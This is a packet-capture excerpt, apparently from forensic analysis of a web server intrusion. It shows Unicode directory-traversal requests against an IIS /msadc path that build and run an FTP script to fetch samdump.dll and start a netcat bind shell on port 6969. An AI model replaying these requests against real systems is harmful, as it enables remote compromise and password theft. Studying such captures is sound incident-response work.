 http
Protocol Length Info
HTTP 390 GET /msadc/..%C0%AF../..%C0%AF../..%C0%AF../program%20files/common%20files/system/msadc/cmd1.exe?/c+echo+get+samdump.dll+>>ftpcom HTTP/1.1
162 HTTP 428 HTTP/1.1 502 Gateway Error (text/html)
HTTP 379 GET /msadc/..%C0%AF../..%C0%AF../..%C0%AF../program%20files/common%20files/system/msadc/cmd1.exe?/c+echo+quit+>>ftpcom HTTP/1.1
162 HTTP 428 HTTP/1.1 502 Gateway Error (text/html)
HTTP 374 GET /msadc/..%C0%AF../..%C0%AF../..%C0%AF../program%20files/common%20files/system/msadc/cmd1.exe?/c+ftp+-s:ftpcom HTTP/1.1
HTTP 386 GET /msadc/..%C0%AF../..%C0%AF../..%C0%AF../program%20files/common%20files/system/msadc/cmd1.exe?/c+nc+-l+-p+6969+-e+cmd1.exe HTTP/1.1
162 HTTP 428 HTTP/1.1 502 Gateway Error (text/html)
Frame 1233: 386 bytes on wire (3088 bits), 386 bytes captured (3088 bits)
Ethernet II, Src: Oracle_9c:6b:2d (08:00:20:9c:6b:2d), Dst: Cisco_60:70:40 (00:e0:1e:60:70:40)
Internet Protocol Version 4, Src: 213.116.251.162, Dst: 172.16.1.106
Transmission Control Protocol, Src Port: 1887, Dst Port: 80, Seq: 1, Ack: 1, Len: 332
Hypertext Transfer Protocol